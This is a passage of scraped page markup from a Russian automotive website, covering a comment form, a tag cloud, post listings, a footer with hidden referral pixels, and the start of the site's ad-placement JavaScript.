 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://meanders.ru/wp-content/uploads/planirovanie-ustanovki.jpg" alt="Как подключить сигнализацию к штатному сигналу" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_3d4ebfe48aa27d3_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://meanders.ru/wp-content/uploads/planirovanie-ustanovki.jpg" alt="Как подключить сигнализацию к штатному сигналу" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_3d4ebfe48aa27d3_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/obsluzhivanie/kak-podklyuchit-signalizatsiyu-k-shtatnomu-signalu.html">Как подключить сигнализацию к штатному сигналу</a></div><div class="section-posts__item-text"> Как подключить сигнализацию к штатному сигналу Как установить автосигнализацию В...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-07-01">01.07.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://img.tyt.by/n/avto/06/7/1_755246456823526.jpg" alt="Самый надежный автомобиль в мире топ 10" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_6bd433fd1de67a8_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://img.tyt.by/n/avto/06/7/1_755246456823526.jpg" alt="Самый надежный автомобиль в мире топ 10" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_6bd433fd1de67a8_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/obsluzhivanie/samyj-nadezhnyj-avtomobil-v-mire-top-10.html">Самый надежный автомобиль в мире топ 10</a></div><div class="section-posts__item-text"> Самый надежный автомобиль в мире топ 10 Топ-5 самых надежных...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-08-05">05.08.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://krasimavtomobil.ru/wp-content/uploads/2016/02/%D0%9A%D1%80%D0%B0%D1%81%D0%BA%D0%B0.jpg" alt="Как правильно развести автомобильную краску" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_223adbb4bc3fe60_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://krasimavtomobil.ru/wp-content/uploads/2016/02/%D0%9A%D1%80%D0%B0%D1%81%D0%BA%D0%B0.jpg" alt="Как правильно развести автомобильную краску" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_223adbb4bc3fe60_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/obsluzhivanie/kak-pravilno-razvesti-avtomobilnuyu-krasku.html">Как правильно развести автомобильную краску</a></div><div class="section-posts__item-text"> Как правильно развести автомобильную краску Как развести краску перед покраской...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-03-14">14.03.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
